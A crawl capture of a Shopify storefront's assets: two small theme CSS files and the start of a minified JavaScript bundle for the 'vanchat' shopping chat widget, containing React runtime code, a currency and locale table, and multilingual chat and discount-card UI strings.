request_url: https://natureprovides.com/cdn/shop/t/18/assets/component-badge.css?v=48675388788761669511698082524
body_size: -534
content:
.badge {
  display: inline-block;
  padding: 0.4rem 1rem;
  font-size: 1.2rem;
  line-height: 1.9rem;
  font-family: var(--font-button-family);
  font-style: var(--font-button-style);
  font-weight: 700;
  word-break: break-word;
  color: rgb(var(--color-badge-icon));
  background-color: rgb(var(--color-background-badge-icon));
  border-radius: 0.2rem;
}

--- FILE ---
content_type: text/css
request_url: https://natureprovides.com/cdn/shop/t/18/assets/disclosure.css?v=41749831523309455761698082524
body_size: -222
content:
.disclosure{position:relative}.disclosure__button{display:flex;align-items:center;height:5rem;padding:0 1rem;font-size:1.4rem;background-color:rgba(var(--color-background));cursor:pointer}.disclosure__list{position:absolute;bottom:100%;max-width:22rem;min-width:100%;width:max-content;min-height:8.2rem;max-height:19rem;margin-top:-.5rem;padding-top:.5rem;padding-bottom:.5rem;font-size:1.5rem;color:rgb(var(--color-foreground));background-color:rgb(var(--color-background));border:1px solid rgba(var(--color-foreground),.2);transform:translateY(-1rem);z-index:2;overflow-y:auto}.disclosure__list .link{padding:1rem 1.6rem;font-size:1.5rem;font-family:var(--font-header-menu-family);font-style:var(--font-header-menu-style);font-weight:var(--font-header-menu-weight);text-transform:var(--font-header-menu-text-transform)}.disclosure__item{position:relative}.disclosure__link{display:block;padding:.5rem 2.2rem;text-decoration:none;line-height:1.5}.localization-form__currency{margin-left:.4rem}.localization-form__currency:after{content:none!important}.disclosure__link--active .disclosure__country-name:after{width:100%}
/*# sourceMappingURL=/cdn/shop/t/18/assets/disclosure.css.map?v=41749831523309455761698082524 */


--- FILE ---
content_type: text/css
request_url: https://natureprovides.com/cdn/shop/t/18/assets/disclosure.css?v=41749831523309455761698082524
body_size: -392
content:
.disclosure{position:relative}.disclosure__button{display:flex;align-items:center;height:5rem;padding:0 1rem;font-size:1.4rem;background-color:rgba(var(--color-background));cursor:pointer}.disclosure__list{position:absolute;bottom:100%;max-width:22rem;min-width:100%;width:max-content;min-height:8.2rem;max-height:19rem;margin-top:-.5rem;padding-top:.5rem;padding-bottom:.5rem;font-size:1.5rem;color:rgb(var(--color-foreground));background-color:rgb(var(--color-background));border:1px solid rgba(var(--color-foreground),.2);transform:translateY(-1rem);z-index:2;overflow-y:auto}.disclosure__list .link{padding:1rem 1.6rem;font-size:1.5rem;font-family:var(--font-header-menu-family);font-style:var(--font-header-menu-style);font-weight:var(--font-header-menu-weight);text-transform:var(--font-header-menu-text-transform)}.disclosure__item{position:relative}.disclosure__link{display:block;padding:.5rem 2.2rem;text-decoration:none;line-height:1.5}.localization-form__currency{margin-left:.4rem}.localization-form__currency:after{content:none!important}.disclosure__link--active .disclosure__country-name:after{width:100%}
/*# sourceMappingURL=/cdn/shop/t/18/assets/disclosure.css.map?v=41749831523309455761698082524 */


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/019c02a1-f202-7265-abd3-a7f877a6e3d8/vanchat-253/assets/theme-DE09eF_F.js
body_size: 82871
content:
/* empty css              */function bu(s){return s&&s.__esModule&&Object.prototype.hasOwnProperty.call(s,"default")?s.default:s}var Ci={exports:{}},E0={},Ei={exports:{}},se={};var au;function dd(){if(au)return se;au=1;var s=Symbol.for("react.element"),c=Symbol.for("react.portal"),l=Symbol.for("react.fragment"),p=Symbol.for("react.strict_mode"),x=Symbol.for("react.profiler"),w=Symbol.for("react.provider"),_=Symbol.for("react.context"),P=Symbol.for("react.forward_ref"),T=Symbol.for("react.suspense"),M=Symbol.for("react.memo"),K=Symbol.for("react.lazy"),J=Symbol.iterator;function Y(y){return y===null||typeof y!="object"?null:(y=J&&y[J]||y["@@iterator"],typeof y=="function"?y:null)}var fe={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},H=Object.assign,X={};function G(y,b,oe){this.props=y,this.context=b,this.refs=X,this.updater=oe||fe}G.prototype.isReactComponent={},G.prototype.setState=function(y,b){if(typeof y!="object"&&typeof y!="function"&&y!=null)throw Error("setState(...): takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,y,b,"setState")},G.prototype.forceUpdate=function(y){this.updater.enqueueForceUpdate(this,y,"forceUpdate")};function be(){}be.prototype=G.prototype;function ee(y,b,oe){this.props=y,this.context=b,this.refs=X,this.updater=oe||fe}var Se=ee.prototype=new be;Se.constructor=ee,H(Se,G.prototype),Se.isPureReactComponent=!0;var xe=Array.isArray,at=Object.prototype.hasOwnProperty,Te={current:null},Fe={key:!0,ref:!0,__self:!0,__source:!0};function Me(y,b,oe){var ae,de={},ue=null,ke=null;if(b!=null)for(ae in b.ref!==void 0&&(ke=b.ref),b.key!==void 0&&(ue=""+b.key),b)at.call(b,ae)&&!Fe.hasOwnProperty(ae)&&(de[ae]=b[ae]);var ve=arguments.length-2;if(ve===1)de.children=oe;else if(1<ve){for(var Ce=Array(ve),$e=0;$e<ve;$e++)Ce[$e]=arguments[$e+2];de.children=Ce}if(y&&y.defaultProps)for(ae in ve=y.defaultProps,ve)de[ae]===void 0&&(de[ae]=ve[ae]);return{$$typeof:s,type:y,key:ue,ref:ke,props:de,_owner:Te.current}}function Ue(y,b){return{$$typeof:s,type:y.type,key:b,ref:y.ref,props:y.props,_owner:y._owner}}function kt(y){return typeof y=="object"&&y!==null&&y.$$typeof===s}function Dt(y){var b={"=":"=0",":":"=2"};return"$"+y.replace(/[=:]/g,function(oe){return b[oe]})}var et=/\/+/g;function le(y,b){return typeof y=="object"&&y!==null&&y.key!=null?Dt(""+y.key):b.toString(36)}function Le(y,b,oe,ae,de){var ue=typeof y;(ue==="undefined"||ue==="boolean")&&(y=null);var ke=!1;if(y===null)ke=!0;else switch(ue){case"string":case"number":ke=!0;break;case"object":switch(y.$$typeof){case s:case c:ke=!0}}if(ke)return ke=y,de=de(ke),y=ae===""?"."+le(ke,0):ae,xe(de)?(oe="",y!=null&&(oe=y.replace(et,"$&/")+"/"),Le(de,b,oe,"",function($e){return $e})):de!=null&&(kt(de)&&(de=Ue(de,oe+(!de.key||ke&&ke.key===de.key?"":(""+de.key).replace(et,"$&/")+"/")+y)),b.push(de)),1;if(ke=0,ae=ae===""?".":ae+":",xe(y))for(var ve=0;ve<y.length;ve++){ue=y[ve];var Ce=ae+le(ue,ve);ke+=Le(ue,b,oe,Ce,de)}else if(Ce=Y(y),typeof Ce=="function")for(y=Ce.call(y),ve=0;!(ue=y.next()).done;)ue=ue.value,Ce=ae+le(ue,ve++),ke+=Le(ue,b,oe,Ce,de);else if(ue==="object")throw b=String(y),Error("Objects are not valid as a React child (found: "+(b==="[object Object]"?"object with keys {"+Object.keys(y).join(", ")+"}":b)+"). If you meant to render a collection of children, use an array instead.");return ke}function pe(y,b,oe){if(y==null)return y;var ae=[],de=0;return Le(y,ae,"","",function(ue){return b.call(oe,ue,de++)}),ae}function re(y){if(y._status===-1){var b=y._result;b=b(),b.then(function(oe){(y._status===0||y._status===-1)&&(y._status=1,y._result=oe)},function(oe){(y._status===0||y._status===-1)&&(y._status=2,y._result=oe)}),y._status===-1&&(y._status=0,y._result=b)}if(y._status===1)return y._result.default;throw y._result}var te={current:null},L={transition:null},A={ReactCurrentDispatcher:te,ReactCurrentBatchConfig:L,ReactCurrentOwner:Te};function I(){throw Error("act(...) is not supported in production builds of React.")}return se.Children={map:pe,forEach:function(y,b,oe){pe(y,function(){b.apply(this,arguments)},oe)},count:function(y){var b=0;return pe(y,function(){b++}),b},toArray:function(y){return pe(y,function(b){return b})||[]},only:function(y){if(!kt(y))throw Error("React.Children.only expected to receive a single React element child.");return y}},se.Component=G,se.Fragment=l,se.Profiler=x,se.PureComponent=ee,se.StrictMode=p,se.Suspense=T,se.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=A,se.act=I,se.cloneElement=function(y,b,oe){if(y==null)throw Error("React.cloneElement(...): The argument must be a React element, but you passed "+y+".");var ae=H({},y.props),de=y.key,ue=y.ref,ke=y._owner;if(b!=null){if(b.ref!==void 0&&(ue=b.ref,ke=Te.current),b.key!==void 0&&(de=""+b.key),y.type&&y.type.defaultProps)var ve=y.type.defaultProps;for(Ce in b)at.call(b,Ce)&&!Fe.hasOwnProperty(Ce)&&(ae[Ce]=b[Ce]===void 0&&ve!==void 0?ve[Ce]:b[Ce])}var Ce=arguments.length-2;if(Ce===1)ae.children=oe;else if(1<Ce){ve=Array(Ce);for(var $e=0;$e<Ce;$e++)ve[$e]=arguments[$e+2];ae.children=ve}return{$$typeof:s,type:y.type,key:de,ref:ue,props:ae,_owner:ke}},se.createContext=function(y){return y={$$typeof:_,_currentValue:y,_currentValue2:y,_threadCount:0,Provider:null,Consumer:null,_defaultValue:null,_globalName:null},y.Provider={$$typeof:w,_context:y},y.Consumer=y},se.createElement=Me,se.createFactory=function(y){var b=Me.bind(null,y);return b.type=y,b},se.createRef=function(){return{current:null}},se.forwardRef=function(y){return{$$typeof:P,render:y}},se.isValidElement=kt,se.lazy=function(y){return{$$typeof:K,_payload:{_status:-1,_result:y},_init:re}},se.memo=function(y,b){return{$$typeof:M,type:y,compare:b===void 0?null:b}},se.startTransition=function(y){var b=L.transition;L.transition={};try{y()}finally{L.transition=b}},se.unstable_act=I,se.useCallback=function(y,b){return te.current.useCallback(y,b)},se.useContext=function(y){return te.current.useContext(y)},se.useDebugValue=function(){},se.useDeferredValue=function(y){return te.current.useDeferredValue(y)},se.useEffect=function(y,b){return te.current.useEffect(y,b)},se.useId=function(){return te.current.useId()},se.useImperativeHandle=function(y,b,oe){return te.current.useImperativeHandle(y,b,oe)},se.useInsertionEffect=function(y,b){return te.current.useInsertionEffect(y,b)},se.useLayoutEffect=function(y,b){return te.current.useLayoutEffect(y,b)},se.useMemo=function(y,b){return te.current.useMemo(y,b)},se.useReducer=function(y,b,oe){return te.current.useReducer(y,b,oe)},se.useRef=function(y){return te.current.useRef(y)},se.useState=function(y){return te.current.useState(y)},se.useSyncExternalStore=function(y,b,oe){return te.current.useSyncExternalStore(y,b,oe)},se.useTransition=function(){return te.current.useTransition()},se.version="18.3.1",se}var iu;function Di(){return iu||(iu=1,Ei.exports=dd()),Ei.exports}var lu;function fd(){if(lu)return E0;lu=1;var s=Di(),c=Symbol.for("react.element"),l=Symbol.for("react.fragment"),p=Object.prototype.hasOwnProperty,x=s.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ReactCurrentOwner,w={key:!0,ref:!0,__self:!0,__source:!0};function _(P,T,M){var K,J={},Y=null,fe=null;M!==void 0&&(Y=""+M),T.key!==void 0&&(Y=""+T.key),T.ref!==void 0&&(fe=T.ref);for(K in T)p.call(T,K)&&!w.hasOwnProperty(K)&&(J[K]=T[K]);if(P&&P.defaultProps)for(K in T=P.defaultProps,T)J[K]===void 0&&(J[K]=T[K]);return{$$typeof:c,type:P,key:Y,ref:fe,props:J,_owner:x.current}}return E0.Fragment=l,E0.jsx=_,E0.jsxs=_,E0}var su;function pd(){return su||(su=1,Ci.exports=fd()),Ci.exports}var N=pd(),D=Di();const yd=bu(D),Rn="chat-widget-iframe",j0="https://api.vanchat.app/v1",md="https://widget.vanchat.app/app/embed?id=",Su=["en","zh","es","ru","ja","ko","fr","it","de","ar","hi","bn","id","tr","sl","nl","cs","el","fa","he","hr","ka","lt","pl","pt","ro","sv","th","uk","vi","fi","ca","da","hu","mn","ms","sr","sw","no","tl"],hd={lang:"en-us",country:"US",currency:"USD"},uu=[{currency:"AED",country:"AE",lang:"ar-ae"},{currency:"AFN",country:"AF",lang:"ps-af"},{currency:"ALL",country:"AL",lang:"sq-al"},{currency:"AMD",country:"AM",lang:"hy-am"},{currency:"ANG",country:"AN",lang:"nl-an"},{currency:"AOA",country:"AO",lang:"pt-ao"},{currency:"ARS",country:"AR",lang:"es-ar"},{currency:"AUD",country:"AU",lang:"en-au"},{currency:"AWG",country:"AW",lang:"nl-aw"},{currency:"AZN",country:"AZ",lang:"az-az"},{currency:"BAM",country:"BA",lang:"bs-ba"},{currency:"BBD",country:"BB",lang:"en-bb"},{currency:"BDT",country:"BD",lang:"bn-bd"},{currency:"BGN",country:"BG",lang:"bg-bg"},{currency:"BHD",country:"BH",lang:"ar-bh"},{currency:"BIF",country:"BI",lang:"fr-bi"},{currency:"BMD",country:"BM",lang:"en-bm"},{currency:"BND",country:"BN",lang:"ms-bn"},{currency:"BOB",country:"BO",lang:"es-bo"},{currency:"BRL",country:"BR",lang:"pt-br"},{currency:"BSD",country:"BS",lang:"en-bs"},{currency:"BTN",country:"BT",lang:"dz-bt"},{currency:"BWP",country:"BW",lang:"en-bw"},{currency:"BYN",country:"BY",lang:"be-by"},{currency:"BYR",country:"BY",lang:"ru-by"},{currency:"BZD",country:"BZ",lang:"en-bz"},{currency:"CAD",country:"CA",lang:"en-ca"},{currency:"CDF",country:"CD",lang:"fr-cd"},{currency:"CHF",country:"CH",lang:"de-ch"},{currency:"CLP",country:"CL",lang:"es-cl"},{currency:"CNY",country:"CN",lang:"zh-cn"},{currency:"COP",country:"CO",lang:"es-co"},{currency:"CRC",country:"CR",lang:"es-cr"},{currency:"CVE",country:"CV",lang:"pt-cv"},{currency:"CZK",country:"CZ",lang:"cs-cz"},{currency:"DJF",country:"DJ",lang:"fr-dj"},{currency:"DKK",country:"DK",lang:"da-dk"},{currency:"DOP",country:"DO",lang:"es-do"},{currency:"DZD",country:"DZ",lang:"ar-dz"},{currency:"EGP",country:"EG",lang:"ar-eg"},{currency:"ERN",country:"ER",lang:"ti-er"},{currency:"ETB",country:"ET",lang:"am-et"},{currency:"EUR",country:"EU",lang:"nl-nl"},{currency:"FJD",country:"FJ",lang:"fj-fj"},{currency:"FKP",country:"FK",lang:"en-fk"},{currency:"GBP",country:"GB",lang:"en-gb"},{currency:"GEL",country:"GE",lang:"ka-ge"},{currency:"GHS",country:"GH",lang:"en-gh"},{currency:"GIP",country:"GI",lang:"en-gi"},{currency:"GMD",country:"GM",lang:"en-gm"},{currency:"GNF",country:"GN",lang:"fr-gn"},{currency:"GTQ",country:"GT",lang:"es-gt"},{currency:"GYD",country:"GY",lang:"en-gy"},{currency:"HKD",country:"HK",lang:"zh-hk"},{currency:"HNL",country:"HN",lang:"es-hn"},{currency:"HRK",country:"HR",lang:"hr-hr"},{currency:"HTG",country:"HT",lang:"ht-ht"},{currency:"HUF",country:"HU",lang:"hu-hu"},{currency:"IDR",country:"ID",lang:"id-id"},{currency:"ILS",country:"IL",lang:"he-il"},{currency:"INR",country:"IN",lang:"hi-in"},{currency:"IQD",country:"IQ",lang:"ar-iq"},{currency:"ISK",country:"IS",lang:"is-is"},{currency:"JEP",country:"JE",lang:"en-je"},{currency:"JMD",country:"JM",lang:"en-jm"},{currency:"JOD",country:"JO",lang:"ar-jo"},{currency:"JPY",country:"JP",lang:"ja-jp"},{currency:"KES",country:"KE",lang:"en-ke"},{currency:"KGS",country:"KG",lang:"ky-kg"},{currency:"KHR",country:"KH",lang:"km-kh"},{currency:"KID",country:"KI",lang:"en-ki"},{currency:"KMF",country:"KM",lang:"ar-km"},{currency:"KRW",country:"KR",lang:"ko-kr"},{currency:"KWD",country:"KW",lang:"ar-kw"},{currency:"KYD",country:"KY",lang:"en-ky"},{currency:"KZT",country:"KZ",lang:"kk-kz"},{currency:"LAK",country:"LA",lang:"lo-la"},{currency:"LBP",country:"LB",lang:"ar-lb"},{currency:"LKR",country:"LK",lang:"si-lk"},{currency:"LRD",country:"LR",lang:"en-lr"},{currency:"LSL",country:"LS",lang:"en-ls"},{currency:"LTL",country:"LT",lang:"lt-lt"},{currency:"LVL",country:"LV",lang:"lv-lv"},{currency:"LYD",country:"LY",lang:"ar-ly"},{currency:"MAD",country:"MA",lang:"ar-ma"},{currency:"MDL",country:"MD",lang:"ro-md"},{currency:"MGA",country:"MG",lang:"mg-mg"},{currency:"MKD",country:"MK",lang:"mk-mk"},{currency:"MMK",country:"MM",lang:"my-mm"},{currency:"MNT",country:"MN",lang:"mn-mn"},{currency:"MOP",country:"MO",lang:"pt-mo"},{currency:"MRU",country:"MR",lang:"ar-mr"},{currency:"MUR",country:"MU",lang:"en-mu"},{currency:"MVR",country:"MV",lang:"dv-mv"},{currency:"MWK",country:"MW",lang:"ny-mw"},{currency:"MXN",country:"MX",lang:"es-mx"},{currency:"MYR",country:"MY",lang:"ms-my"},{currency:"MZN",country:"MZ",lang:"pt-mz"},{currency:"NAD",country:"NA",lang:"en-na"},{currency:"NGN",country:"NG",lang:"en-ng"},{currency:"NIO",country:"NI",lang:"es-ni"},{currency:"NOK",country:"NO",lang:"no-no"},{currency:"NPR",country:"NP",lang:"ne-np"},{currency:"NZD",country:"NZ",lang:"en-nz"},{currency:"OMR",country:"OM",lang:"ar-om"},{currency:"PAB",country:"PA",lang:"es-pa"},{currency:"PEN",country:"PE",lang:"es-pe"},{currency:"PGK",country:"PG",lang:"en-pg"},{currency:"PHP",country:"PH",lang:"en-ph"},{currency:"PKR",country:"PK",lang:"ur-pk"},{currency:"PLN",country:"PL",lang:"pl-pl"},{currency:"PYG",country:"PY",lang:"es-py"},{currency:"QAR",country:"QA",lang:"ar-qa"},{currency:"RON",country:"RO",lang:"ro-ro"},{currency:"RSD",country:"RS",lang:"sr-rs"},{currency:"RUB",country:"RU",lang:"ru-ru"},{currency:"RWF",country:"RW",lang:"rw-rw"},{currency:"SAR",country:"SA",lang:"ar-sa"},{currency:"SBD",country:"SB",lang:"en-sb"},{currency:"SCR",country:"SC",lang:"crs-sc"},{currency:"SDG",country:"SD",lang:"ar-sd"},{currency:"SEK",country:"SE",lang:"sv-se"},{currency:"SGD",country:"SG",lang:"en-sg"},{currency:"SHP",country:"SH",lang:"en-sh"},{currency:"SLL",country:"SL",lang:"en-sl"},{currency:"SOS",country:"SO",lang:"so-so"},{currency:"SRD",country:"SR",lang:"nl-sr"},{currency:"SSP",country:"SS",lang:"en-ss"},{currency:"STD",country:"ST",lang:"pt-st"},{currency:"STN",country:"ST",lang:"pt-st"},{currency:"SZL",country:"SZ",lang:"en-sz"},{currency:"THB",country:"TH",lang:"th-th"},{currency:"TJS",country:"TJ",lang:"tg-tj"},{currency:"TMT",country:"TM",lang:"tk-tm"},{currency:"TND",country:"TN",lang:"ar-tn"},{currency:"TOP",country:"TO",lang:"to-to"},{currency:"TRY",country:"TR",lang:"tr-tr"},{currency:"TTD",country:"TT",lang:"en-tt"},{currency:"TWD",country:"TW",lang:"zh-tw"},{currency:"TZS",country:"TZ",lang:"sw-tz"},{currency:"UAH",country:"UA",lang:"uk-ua"},{currency:"UGX",country:"UG",lang:"en-ug"},{currency:"USD",country:"US",lang:"en-us"},{currency:"UYU",country:"UY",lang:"es-uy"},{currency:"UZS",country:"UZ",lang:"uz-uz"},{currency:"VED",country:"VE",lang:"es-ve"},{currency:"VEF",country:"VE",lang:"es-ve"},{currency:"VES",country:"VE",lang:"es-ve"},{currency:"VND",country:"VN",lang:"vi-vn"},{currency:"VUV",country:"VU",lang:"bi-vu"},{currency:"WST",country:"WS",lang:"sm-ws"},{currency:"XAF",country:"CM",lang:"fr-cm"},{currency:"XCD",country:"XC",lang:"en-xc"},{currency:"XOF",country:"CI",lang:"fr-ci"},{currency:"XPF",country:"PF",lang:"fr-pf"},{currency:"YER",country:"YE",lang:"ar-ye"},{currency:"ZAR",country:"ZA",lang:"en-za"},{currency:"ZMW",country:"ZM",lang:"en-zm"}],cu={"en-US":{"text.order.tracking":"Where is my order?","text.card.btn.left.message":"I have a question","text.card.btn.left":"Ask me anything","text.card.btn.right":"Show best sellers","text.card.btn.right.checkout1":"Go to checkout","text.card.btn.right.checkout2":"Finish checkout","product.card.btn.left.message":"Hello! I am very interested in this product.","product.card.btn.left":"Ask about it","product.card.btn.right":"More Similar","discount.card.btn.left":"Yes!","discount.card.btn.left.auto":"Yes! What discounts are available right now?","discount.card.btn.right":"No, thanks","product.card.label.new":"Check out our latest arrivals!","product.card.label.best":"Check out our best seller!","product.card.label.best.collection":"Top picks for you!","product.card.label.add.to.cart.complementary":"You may also like this!","product.card.label.recommend":"Check out our top picks!","product.card.label.blog":"Check out what you might like!","discount.card.label":"Special Deal!","discount.card.desc1":"Hey there! 🎉 We've got an exclusive ","discount.card.desc2":" coupon just for you. Click to get your discount! 🛒 Limited time only!","product.intro.ask.about.it":"Hello! I am very interested in this product.","product.intro.btn.left":"Ask about it","product.intro.btn.right":"Add to cart","product.intro.btn.right.discount":"Get Discount"},"es-ES":{"text.order.tracking":"¿Dónde está mi pedido?","text.card.btn.left.message":"Tengo una pregunta","text.card.btn.left":"Pregúntame algo","text.card.btn.right":"Más vendidos","text.card.btn.right.checkout1":"Ir a la caja","text.card.btn.right.checkout2":"Continuar con la caja","product.card.btn.left.message":"¡Hola! Estoy muy interesado en este producto.","product.card.btn.left":"Consultar","product.card.btn.right":"Más similares","discount.card.btn.left":"¡Sí!","discount.card.btn.left.auto":"¡Sí! ¿Qué descuentos están disponibles ahora mismo?","discount.card.btn.right":"No, gracias","product.card.label.new":"¡Descubre lo último!","product.card.label.best":"¡Descubre los más vendidos!","product.card.label.best.collection":"¡Las mejores opciones para ti!","product.card.label.add.to.cart.complementary":"¡También te puede gustar esto!","product.card.label.recommend":"¡Descubre las mejores selecciones!","product.card.label.blog":"¡Descubre lo que podría gustarte!","discount.card.label":"¡Trato especial!","discount.card.desc1":"¡Hola! 🎉 Tenemos un cupón exclusivo de ","discount.card.desc2":" solo para ti. ¡Haz clic para obtener tu descuento! 🛒 ¡Solo por tiempo limitado!","product.intro.ask.about.it":"¡Hola! Estoy muy interesado en este producto.","product.intro.btn.left":"Consultar","product.intro.btn.right":"Añadir al carrito","product.intro.btn.right.discount":"Obtener descuento"},"zh-CN":{"text.order.tracking":"我的订单在哪里？","text.card.btn.left.message":"我有一个问题","text.card.btn.left":"有什么想要了解的","text.card.btn.right":"显示畅销商品","text.card.btn.right.checkout1":"结账","text.card.btn.right.checkout2":"继续结账","product.card.btn.left.message":"您好！我对这个产品很感兴趣。","product.card.btn.left":"提问","product.card.btn.right":"更多相似","discount.card.btn.left":"是的！","discount.card.btn.left.auto":"是的！现在有什么折扣吗？","discount.card.btn.right":"不，谢谢","product.card.label.new":"查看最新商品！","product.card.label.best":"查看畅销商品！","product.card.label.best.collection":"为您精选推荐！","product.card.label.add.to.cart.complementary":"您可能还喜欢这个！","product.card.label.recommend":"看看精选商品！","product.card.label.blog":"看看你可能喜欢的内容！","discount.card.label":"特别优惠！","discount.card.desc1":"嘿！ 🎉 我们有独家","discount.card.desc2":"专属于您的优惠券。点击即可获得折扣！ 🛒 时间有限！","product.intro.ask.about.it":"您好！我对这个产品很感兴趣。","product.intro.btn.left":"了解详情","product.intro.btn.right":"加入购物车","product.intro.btn.right.discount":"获取折扣"},"ar-EG":{"text.order.tracking":"أين طلبي؟","text.card.btn.left.message":"لدي سؤال","text.card.btn.left":"اسألني أي شيء","text.card.btn.right":"عرض الأكثر مبيعًا","text.card.btn.right.checkout1":"الانتقال إلى الخروج","text.card.btn.right.checkout2":"متابعة الخروج","product.card.btn.left.message":"مرحبًا! أنا مهتم جدًا بهذا المنتج.","product.card.btn.left":"اسألني عنه","product.card.btn.right":"المزيد من المنتجات المماثلة","discount.card.btn.left":"نعم!","discount.card.btn.left.auto":"نعم! ما هي الخصومات المتاحة الآن؟","discount.card.btn.right":"لا، شكرًا","product.card.label.new":"اكتشف الوصولات الجديدة!","product.card.label.best":"اكتشف الأكثر مبيعًا!","product.card.label.best.collection":"أفضل الاختيارات لك!","product.card.label.add.to.cart.complementary":"قد يعجبك هذا أيضًا!","product.card.label.recommend":"اكتشف الاختيارات المميزة!","product.card.label.blog":"تحقق مما قد يعجبك!","discount.card.label":"عرض خاص!","discount.card.desc1":"مرحبًا! 🎉 لدينا ","discount.card.desc2":" قسيمة حصرية لك. اضغط للحصول على خصمك! 🛒 لفترة محدودة فقط!","product.intro.ask.about.it":"مرحبًا! أنا مهتم جدًا بهذا المنتج.","product.intro.btn.left":"اسألني عنه","product.intro.btn.right":"أضف إلى السلة","product.intro.btn.right.discount":"احصل على خصم"},"bn-BD":{"text.order.tracking":"আমার অর্ডার কোথায়?","text.card.btn.left.message":"আমার একটি প্রশ্ন আছে","text.card.btn.left":"আমাকে কিছু জিজ্ঞাসা করুন","text.card.btn.right":"বেস্ট সেলার দেখান","text.card.btn.right.checkout1":"চেকআউটে যান","text.card.btn.right.checkout2":"চেকআউট চালিয়ে যান","product.card.btn.left.message":"হ্যালো! আমি এই পণ্যে খুব আগ্রহী।","product.card.btn.left":"জিজ্ঞাসা","product.card.btn.right":"অনুরূপ","discount.card.btn.left":"হ্যাঁ!","discount.card.btn.left.auto":"হ্যাঁ! এখন কি কি ছাড় পাওয়া যাচ্ছে?","discount.card.btn.right":"না, ধন্যবাদ","product.card.label.new":"সাম্প্রতিক আগমন দেখুন!","product.card.label.best":"সেরা বিক্রেতা দেখুন!","product.card.label.best.collection":"আপনার জন্য সেরা পছন্দ!","product.card.label.add.to.cart.complementary":"আপনাকে এটি পছন্দ হতে পারে!","product.card.label.recommend":"সেরা পছন্দগুলি দেখুন!","product.card.label.blog":"আপনি যা পছন্দ করতে পারেন তা দেখুন!","discount.card.label":"বিশেষ ডিল!","discount.card.desc1":"আরে আছে! 🎉 আমরা একটি এক্সক্লুসিভ পেয়েছি","discount.card.desc2":" শুধুমাত্র আপনার জন্য কুপন। আপনার ডিসকাউন্ট পেতে ক্লিক করুন! 🛒 শুধুমাত্র সীমিত সময়!","product.intro.ask.about.it":"হ্যালো! আমি এই পণ্যে খুব আগ্রহী।","product.intro.btn.left":"জিজ্ঞাসা","product.intro.btn.right":"কার্টে যোগ করুন","product.intro.btn.right.discount":"ছাড় পান"},"de-DE":{"text.order.tracking":"Wo ist meine Bestellung?","text.card.btn.left.message":"Ich habe eine Frage","text.card.btn.left":"Frag mich alles","text.card.btn.right":"Zeige Bestseller","text.card.btn.right.checkout1":"Zur Kasse gehen","text.card.btn.right.checkout2":"Auschecken fortsetzen","product.card.btn.left.message":"Hallo! Ich bin sehr an diesem Produkt interessiert.","product.card.btn.left":"Fragen","product.card.btn.right":"Ähnlich","discount.card.btn.left":"Ja!","discount.card.btn.left.auto":"Ja! Welche Rabatte sind gerade verfügbar?","discount.card.btn.right":"Nein, danke","product.card.label.new":"Neuheiten ansehen!","product.card.label.best":"Entdecke unsere Besteller!","product.card.label.best.collection":"Top-Auswahl für Sie!","product.card.label.add.to.cart.complementary":"Das könnte Ihnen auch gefallen!","product.card.label.recommend":"Top-Empfehlungen ansehen!","product.card.label.blog":"Entdecken Sie, was Ihnen gefallen könnte!","discount.card.label":"Sonderangebot!","discount.card.desc1":"Hallo! 🎉 Wir haben einen exklusiven ","discount.card.desc2":" Gutschein nur für dich. Klicke hier, um deinen Rabatt zu erhalten! 🛒 Nur für kurze Zeit!","product.intro.ask.about.it":"Hallo! Ich bin sehr an diesem Produkt interessiert.","product.intro.btn.left":"Fragen","product.intro.btn.right":"In den Warenkorb","product.intro.btn.right.discount":"Rabatt erhalten"},"fr-FR":{"text.order.tracking":"Où est ma commande ?","text.card.btn.left.message":"J'ai une question","text.card.btn.left":"Demande-moi tout","text.card.btn.right":"Meilleures ventes","text.card.btn.right.checkout1":"Aller à la caisse","text.card.btn.right.checkout2":"Continuer la caisse","product.card.btn.left.message":"Bonjour ! Je suis très intéressé par ce produit.","product.card.btn.left":"Demander","product.card.btn.right":"Similaire","discount.card.btn.left":"Oui!","discount.card.btn.left.auto":"Oui ! Quelles réductions sont disponibles maintenant ?","discount.card.btn.right":"Non, merci","product.card.label.new":"Découvrez les nouveautés !","product.card.label.best":"Découvrez les meilleures ventes !","product.card.label.best.collection":"Top sélections pour vous !","product.card.label.add.to.cart.complementary":"Ceci pourrait aussi vous plaire !","product.card.label.recommend":"Découvrez nos sélections !","product.card.label.blog":"Découvrez ce qui pourrait vous plaire !","discount.card.label":"Offre spéciale !","discount.card.desc1":"Salut ! 🎉 Nous avons un ","discount.card.desc2":" coupon exclusif juste pour vous. Cliquez pour obtenir votre réduction ! 🛒 Offre limitée !","product.intro.ask.about.it":"Bonjour ! Je suis très intéressé par ce produit.","product.intro.btn.left":"Demander","product.intro.btn.right":"Ajouter au panier","product.intro.btn.right.discount":"Obtenir une réduction"},"hi-IN":{"text.order.tracking":"मेरा ऑर्डर कहां है?","text.card.btn.left.message":"मेरे पास एक सवाल है","text.card.btn.left":"मुझसे कुछ भी पूछें","text.card.btn.right":"बेस्ट सेलर दिखाएँ","text.card.btn.right.checkout1":"कार्ट देखें","text.card.btn.right.checkout2":"चेकआउट जारी रखें","product.card.btn.left.message":"नमस्ते! मुझे इस उत्पाद में बहुत दिलचस्पी है।","product.card.btn.left":"यह पूछें","product.card.btn.right":"अधिक समान","discount.card.btn.left":"हाँ!","discount.card.btn.left.auto":"हाँ! अभी कौन सी छूट उपलब्ध है?","discount.card.btn.right":"नहीं, धन्यवाद","product.card.label.new":"नवीनतम आगमन देखें!","product.card.label.best":"सर्वश्रेष्ठ विक्रेता देखें!","product.card.label.best.collection":"आपके लिए शीर्ष चुनिंदा!","product.card.label.add.to.cart.complementary":"आपको यह भी पसंद आ सकता है!","product.card.label.recommend":"सर्वश्रेष्ठ चयन देखें!","product.card.label.blog":"आपको क्या पसंद आ सकता है, देखें!","discount.card.label":"विशेष सौदा!","discount.card.desc1":"अरे वहाँ! 🎉 हमारे पास आपके लिए एक विशेष ","discount.card.desc2":"कूपन है। अपनी छूट पाने के लिए क्लिक करें! 🛒 केवल सीमित समय के लिए!","product.intro.ask.about.it":"नमस्ते! मुझे इस उत्पाद में बहुत दिलचस्पी है।","product.intro.btn.left":"यह 